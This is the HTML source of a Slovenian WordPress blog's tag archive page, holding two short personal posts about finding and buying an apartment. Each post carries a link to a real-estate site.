

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sloveniaopen.si/tag/stanovanje/
body_size: 13289
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>stanovanje | Odprta Slovenija</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="obala,služba,stanovanje,stanovanje na obali,nakup stanovanja,življenjski cilj,stanovanje v mestu" />
	<link rel="canonical" href="https://www.sloveniaopen.si/tag/stanovanje/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sloveniaopen.si\/tag\/stanovanje\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si#listItem","position":1,"name":"Home","item":"https:\/\/www.sloveniaopen.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/tag\/stanovanje\/#listItem","name":"stanovanje"}},{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/tag\/stanovanje\/#listItem","position":2,"name":"stanovanje","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.sloveniaopen.si\/tag\/stanovanje\/#collectionpage","url":"https:\/\/www.sloveniaopen.si\/tag\/stanovanje\/","name":"stanovanje | Odprta Slovenija","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.sloveniaopen.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.sloveniaopen.si\/tag\/stanovanje\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.sloveniaopen.si\/#organization","name":"Odprta Slovenija","url":"https:\/\/www.sloveniaopen.si\/"},{"@type":"WebSite","@id":"https:\/\/www.sloveniaopen.si\/#website","url":"https:\/\/www.sloveniaopen.si\/","name":"Odprta Slovenija","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.sloveniaopen.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Vir" href="https://www.sloveniaopen.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Vir komentarjev" href="https://www.sloveniaopen.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; stanovanje Vir oznake" href="https://www.sloveniaopen.si/tag/stanovanje/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sloveniaopen.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--yellow: #e87785;--wp--preset--color--purple: #64488E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-sketch-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CEB+Garamond%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-style-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/style.css?ver=20260107-205240' type='text/css' media='all' />
<style id='catch-sketch-style-inline-css' type='text/css'>
.testimonials-content-wrapper {
			background-image: url("https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/images/testimonial-bg.png");
			background-attachment: scroll;
			background-repeat: no-repeat;
			background-size: cover;
			background-position: center center;
		}
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
/*# sourceURL=catch-sketch-style-inline-css */
</style>
<link rel='stylesheet' id='catch-sketch-block-style-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sloveniaopen.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sloveniaopen.si/wp-json/wp/v2/tags/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sloveniaopen.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a,
			.site-description {
				color: ##000000;
			}
				</style>
		<link rel='stylesheet' id='remove-style-meta-css' href='https://www.sloveniaopen.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-stanovanje tag-84 wp-embed-responsive wp-theme-catch-sketch hfeed navigation-default fluid-layout two-columns-layout content-left no-header-media-image no-header-media-text no-featured-slider content-has-padding-top color-scheme-default">

	
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.sloveniaopen.si/" rel="home">Odprta Slovenija</a></p>
		
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">

		<div class="header-overlay"></div>

		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<div class="menu-bars">
					<div class="bars bar1"></div>
	  				<div class="bars bar2"></div>
	  				<div class="bars bar3"></div>
  				</div>
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
				
	<nav id="site-navigation" class="main-navigation default-page-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"></div>

	</nav><!-- .main-navigation -->

					<div class="mobile-social-search">
						<div class="search-container">
							

<form role="search" method="get" class="search-form" action="https://www.sloveniaopen.si/">
	<label for="search-form-697325117c076">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697325117c076" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">

	<button type="submit" class="search-submit fa fa-search"></button>
</form>
						</div>
					</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	<div class="search-social-container">
		<div id="primary-search-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="social-search-toggle" class="menu-toggle">
					<span class="menu-label screen-reader-text">Search</span>
				</button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.sloveniaopen.si/">
	<label for="search-form-697325117c0c5">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697325117c0c5" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">

	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #social-search-wrapper.menu-wrapper -->
	</div> <!-- .search-social-container -->

	
	</div><!-- .site-header-menu -->




				</div> <!-- .site-header-main -->

				<!-- <div id="header-navigation-area">
									</div> --> <!-- #header-navigation-area -->

			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			







			<div id="content" class="site-content section">
				<div class="wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="archive-content-wrap">

					
						
						<header class="page-header">
							<h1 class="page-title">Oznaka: <span>stanovanje</span></h1>						</header><!-- .page-header -->

						
						
						<div class="section-content-wrapper layout-one">
							
<article id="post-1790" class="post-1790 post type-post status-publish format-standard hentry category-stanovanje-na-obali tag-obala tag-sluzba tag-stanovanje tag-stanovanje-na-obali">
	<div class="hentry-inner">
		
		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.sloveniaopen.si/stanovanje-na-obali-je-res-nekaj-posebnega/" rel="bookmark">Stanovanje na Obali je res nekaj posebnega</a></h2>					<div class="entry-meta">
						<span class="cat-links"><span class="cat-text screen-reader-text">Categories</span><a href="https://www.sloveniaopen.si/category/stanovanje-na-obali/" rel="category tag">Stanovanje na Obali</a></span>						<span class="posted-on"><span class="date-label"> </span><a href="https://www.sloveniaopen.si/stanovanje-na-obali-je-res-nekaj-posebnega/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-24T14:59:48+00:00">24. februarja, 2023</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-summary"><p align="justify">Že od nekdaj sem si želela živeti nekje na obali. Ideja, da bi živela nekje ob morju, kjer je vedno lepo vreme, vroča poletja in mile zime, mi je že od vedno všeč. Nisem pa seveda vedela kako bi to izvedla. Stanovanje na Obali mi je vedno ostalo nekje zadaj v glavi in nikoli nisem izpustila te ideje iz glave. Dobila sem lepo službo in končno sem nekako začela služiti denar in s tem postala malce bolj samostojna. Službo sem seveda iskala na obali, saj to je bila moja želja, da pridem sem. En del sem že naredila, sedaj pa morem najti tudi neko stanovanje na Obali, da se lahko za stalno preselim sem. Začasno sem bivala pri prijateljih, da se nisem rabila voziti v službo vsak dan iz Ljubljane v Koper.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1334" class="size-full wp-image-1789 aligncenter" src="https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega.jpg" alt="Stanovanje na Obali je res nekaj posebnega" srcset="https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega.jpg 2000w, https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega-300x200.jpg 300w, https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega-1024x683.jpg 1024w, https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega-768x512.jpg 768w, https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega-1536x1025.jpg 1536w, https://www.sloveniaopen.si/wp-content/uploads/2023/02/stanovanje-na-obali-je-res-nekaj-posebnega-624x416.jpg 624w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Končno se imela nekaj prihrankov in sem začela iskati stanovanje na Obali. Veliko stanovanj je bilo zelo lepih in ugodnih. Končno sem našla nekaj kar je bilo zelo blizu moje službe a vseeno oddaljeno dovolj stran od centra mesta. Dobila sem stanovanje na Obali, ki je na mirnem predelu mesta. In ne morem verjeti ampak dejansko končno živim na obali. S tem stanovanjem se zelo zadovoljna. Hitro sem si ga opremila in naredila po stilu, ki mi ustreza. Bila sem zelo navdušena in hitro sem povabila svoje starše na obisk, naslednjih dan pa priredila neko mini vselitveno zabavo. Tukaj sem zelo srečna in zelo sem ponosna sama nase, saj sem res prišla daleč in nisem obupala nad svojimi sanjami oziroma željami. Tukaj imam sedaj vse. Imam <a href="https://www.lunar-nepremicnine.si/si/nepremicnine/stanovanja-in-apartmaji/">stanovanje na Obali</a>, službo, prijatelje in še bi lahko naštevala.</p>
<p align="justify">Stanovanje na Obali ni težko najti, potrebno je le začeti iskati in vedeti kaj si sploh želimo. Ko se tega lotimo lahko zelo hitro pridemo do stanovanj, ki si ga želimo. Obala pa je seveda enkratno območje, ker je res lepo živeti.</p></div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-1790 -->

<article id="post-87" class="post-87 post type-post status-publish format-standard hentry category-nakup-stanovanja tag-nakup-stanovanja tag-stanovanje tag-stanovanje-v-mestu tag-zivljenjski-cilj">
	<div class="hentry-inner">
		
		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.sloveniaopen.si/nakup-stanovanja-v-mestu-je-bil-moj-zivljenjski-cilj/" rel="bookmark">Nakup stanovanja v mestu je bil moj življenjski cilj</a></h2>					<div class="entry-meta">
						<span class="cat-links"><span class="cat-text screen-reader-text">Categories</span><a href="https://www.sloveniaopen.si/category/nakup-stanovanja/" rel="category tag">Nakup stanovanja</a></span>						<span class="posted-on"><span class="date-label"> </span><a href="https://www.sloveniaopen.si/nakup-stanovanja-v-mestu-je-bil-moj-zivljenjski-cilj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-19T09:09:31+00:00">19. marca, 2021</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-summary"><p style="text-align: justify;">Že kot študent sem vedno sam poskrbel zase. Od staršev nisem hotel prejemati denarja, ker onadva še zase včasih nista imela dovolj. Tako sem se hitro navadil, da služim svoj denar, s tem pa sem dobil želje in ena izmed njih je bila <a href="https://www.obala-realestate.com/si/nepremicnine/prodaja/?&amp;page=1&amp;parameter=&amp;filter%5Bselling%5D%5B%5D=101&amp;f=nepremicnine_grid&amp;filter%5Bview%5D=grid&amp;filter%5Bcategories%5D=2&amp;cat_url=prodaja&amp;n=&amp;filter%5Bhot%5D=&amp;filter%5Bsold%5D=" target="_blank" rel="noopener">nakup stanovanja</a> v velikem mestu.</p>
<p style="text-align: justify;">Sicer prihajam iz vasi in človek bi rekel, da ko enkrat spoznaš mesto, se rad vrneš na podeželje, pri meni pa je bilo ravno obratno. Jaz sem si želel živeti v mestu. Ker sem imel še brata, ki je živel doma pri mojih starših, sem lahko brez slabe vesti imel takšne želje, ker drugače bi se verjetno vrnil domov in imel dolžnost skrbeti za starše. Vedel sem, a je nakup stanovanja zelo velik cilj, ki ga želim doseči, a sem imel srečo, kajti ko sem delal kot študent, sem že delal v svoji stroki in ko sem študij zaključil, sem pri njih dobil redno zaposlitev. V tem podjetju pa niso bile slabe plače, tako sem na veliko varčeval.</p>
<p style="text-align: justify;">Tako sem živel 3 leta, potem pa sem se odločil, da je čas za nakup stanovanja. Kar eno leto je trajalo, da sem našel lepo stanovanje v samem centru. Tako sem se odločil, da ga s pomočjo kredita kupim. Še danes se spominjam, kako srečen sem bil, kako nisem verjel, da bom resnično lastnik stanovanja v velikem mestu. Vse se mi je uresničilo, ko je prišel čas za to.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-88" src="https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja.jpg" alt="" width="1620" height="1080" srcset="https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja.jpg 1620w, https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja-300x200.jpg 300w, https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja-1024x683.jpg 1024w, https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja-768x512.jpg 768w, https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja-1536x1024.jpg 1536w, https://www.sloveniaopen.si/wp-content/uploads/2021/03/nakup-stanovanja-624x416.jpg 624w" sizes="(max-width: 1620px) 100vw, 1620px" /></p>
<p style="text-align: justify;">Sedaj imam stanovanje že kar nekaj let, nakup stanovanja je zame pomenilo to, da bom postal mestni človek. Moja družina me le poredko obišče, pogosteje grem jaz do njih. Moji so raje na podeželju in to tudi povedo, jaz pa jim tudi povem, da sem v mestu srečen in da je bil nakup stanovanja v mestu prava odločitev.</p></div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-87 -->
						</div> <!-- .section-content-wrapper -->

										</div>  <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->

<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-428"><a href="https://www.sloveniaopen.si/category/3d-print/">3d print</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.sloveniaopen.si/category/access-consciousness/">Access consciousness</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.sloveniaopen.si/category/adrenalin-park/">Adrenalin park</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.sloveniaopen.si/category/bazeni/">Bazeni</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.sloveniaopen.si/category/bioklimatske-pergole/">Bioklimatske pergole</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.sloveniaopen.si/category/boks/">Boks</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.sloveniaopen.si/category/brizganje-plastike/">Brizganje plastike</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sloveniaopen.si/category/casino-slovenija/">Casino Slovenija</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.sloveniaopen.si/category/ciscenje-odtoka-kuhinje/">Čiščenje odtoka kuhinje</a>
</li>
